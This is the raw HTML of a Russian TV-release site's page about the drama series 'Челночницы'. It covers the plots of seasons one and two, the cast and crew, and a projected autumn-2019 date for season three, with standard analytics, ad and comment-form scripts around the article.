var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-3476 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-3476" class="post-3476 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-drama tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/chelnochnitsy-3"> <img src="https://kogda.pro/wp-content/uploads/2018/10/cheln1.png" title="Челночницы 3" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Челночницы 3</div><h1 class="admania_entrytitle" itemprop="headline">Челночницы 3</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Долгие два года зрители ждали выхода продолжения драматического многосерийного фильма «Челночницы». И в сентябре телеканал «Россия» показал 16 серий второго сезона. История женщин, которые в тяжелые 90-е годы вынуждены заняться челночным бизнесом и торговлей, увлекла зрителей настолько, что им не терпится узнать, что будет дальше. Будет ли снят сериал Челночницы 3?<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжет первого сезона сериала Челночницы</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">2</span> О чем Челночницы 2</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актерский состав сериала</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Информация о сериале</a></li><li><a href="#__3"><span class="toc_number toc_depth_1">5</span> Дата выхода сериала Челночницы 3</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжет первого сезона сериала Челночницы</span></h2><p>Главных героинь фильма не обошла стороной тяжелая жизнь, которая обрушилась на всех россиян в 90-е годы. Повальное закрытие предприятий, сокращения привели людей к тому, что они оказались на чертой бедности. Зарплату люди не получали месяцами, нужно было как-то выживать. И забыв о своей основной специальности, многие женщины шли в торговлю.<p>На свой страх и риск они ехали в Турцию, в Польшу, в Китай, чтобы привезти оттуда дешевый товар, который на российском рынке шел с многократной накруткой. Судьба свела героинь сериала в трудный для них период, и они, взяв клетчатые огромные сумки, отправились за товаром.<p>На их долю выпадает немало испытаний, и не только, связанных с челночным бизнесом. В личных отношениях им тоже многое приходится пережить. Многие зрители смогли узнать в этом фильме себя или своих знакомых, и просто то время, в которое им пришлось жить.<p><img class="alignnone size-full wp-image-3478" src="https://kogda.pro/wp-content/uploads/2018/10/cheln2.jpg" alt="Челночницы 3 — дата выхода" width="650" height="433" srcset="https://kogda.pro/wp-content/uploads/2018/10/cheln2.jpg 650w, https://kogda.pro/wp-content/uploads/2018/10/cheln2-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__2">О чем Челночницы 2</span></h2><p>Во втором сезоне события происходят спустя четыре года после событий первого сезона. Ольге, Алисе, Элле и Светлане теперь уже не нужно мотаться с сумками за товаром, стоять на рынке. Вроде бы все начало налаживаться, но времена еще трудные, впереди дефолт. Возвращение бывшего владельца рынка Беркута приводит к настоящей войне, на рынке снова передел собственности, поджоги и потеря товара.<p>Ольге, которая теперь руководит рынком, нужно достойно выйти из ситуации, и ей понадобится помощь подруг. Светлана, которая на рынке открыла автомастерскую, хочет заняться перегоном автомобилей из-за границы с целью перепродажи. Этот бизнес еще более опасный, чем челночный. Алиса мечтает об открытии клиники, но пока у нее ничего не получается. Зоя, которая в первом сезоне, руководила челночницами и во всем помогала подругам, ушла в монастырь. Мирская жизнь кажется ей ужасной после гибели сына.<p>В новом сезоне появились новые персонажи: Наталья Колесникова, коммерческий директор, которую нанимает Элла, и депутат Мансур Богаев, друг Беркута, Ольга училась с ним в школе. Они сыграют немаловажную роль в жизни главных героинь.<h2><span id="i-2">Актерский состав сериала</span></h2><ul><li>В роли Ольги Родионовой зрители увидели российскую актрису Марию Порошину. Она снялась в 80 фильмах, из которых можно отметить «Семейные обстоятельства», «Офицерские жены», «По горячим следам-2».</li><li>Актриса Ирина Розанова исполнила роль Зои Викторовны.  Ирина снимается в кино с 1985 года, на сегодняшний день она участвовала более чем в 150 проектах. Это фильмы «Интердевочка», «Призрак дома моего», сериал «Без следа», «Учителя».</li><li>Роль Светланы досталась Елене Пановой («Метро», «Захват», «Темный мир», «Время любить»).</li><li>В роли Эллы актриса Светлана Иванова («Тест на беременность 2», «Закрой глаза», «Герой»).</li><li>Роль Алисы исполнила Зоряна Марченко («Пока станица спит», «Последний янычар»).</li><li>В роли Наташи — Софья Каштанова («Полицейский с Рублевки», «Курортный роман 2», «Проклятие спящих»).</li><li>В сериале участвовали актеры: Александр Дьяченко (депутат), Артур Ваха (Беркут), Владимир Епифанцев (Кравчук). А также Вадим Колганов (Виктор), Константин Юшкевич (Михаил) и другие.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-3479" src="https://kogda.pro/wp-content/uploads/2018/10/cheln3.jpg" alt="Челночницы 3 — дата выхода" width="650" height="366" srcset="https://kogda.pro/wp-content/uploads/2018/10/cheln3.jpg 650w, https://kogda.pro/wp-content/uploads/2018/10/cheln3-300x169.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-3">Информация о сериале</span></h2><ul><li>В создании сериала приняли участие сценаристы Зоя Кудря, Александр Кушаев. А также Виктория Аджави и Светлана Цивинская. Режиссеры — Сергей и Юлия Красновы.</li><li>И первый, и второй сезоны включают по 16 серий, сколько будет эпизодов в сериале Челночницы 3, пока неизвестно.</li><li>Несколько сцен первого сезона снимали на рынке в Турции. Поскольку рынок не был перекрыт, в кадр постоянно попадали реальные покупатели, которые заслоняли актрис.</li><li>В Ростове-на-Дону, где проходили основные съемки, проблем не возникало. На рынке все с пониманием отнеслись к съемкам, местные жители старались во всем помочь съемочной группе.</li></ul><h2><span id="__3">Дата выхода сериала Челночницы 3</span></h2><p>По предварительной информации сериал Челночницы 3 выйдет осенью следующего года. Точная дата пока не названа.<table><tbody><tr><td width="213"><strong><em>Название</em></strong></td><td width="213"><strong><em>Количество серий</em></strong></td><td width="213"><strong><em>Дата выхода</em></strong></td></tr><tr><td width="213">Челночницы</td><td width="213">16</td><td width="213">03.10.2016</td></tr><tr><td width="213">Челночницы 2</td><td width="213">16</td><td width="213">03.09.2018</td></tr><tr><td width="213">Челночницы 3</td><td width="213"></td><td width="213">осень 2019 года</td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/LQuAlfE9mzw?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/drama" rel="tag">драма</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/filmy/hellouin-2018" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Хэллоуин (2018)</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/flesh-5-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Флэш 5 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/chelnochnitsy-3#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ada2303063c4c5b9fd1a203efc45a026" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='3476' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

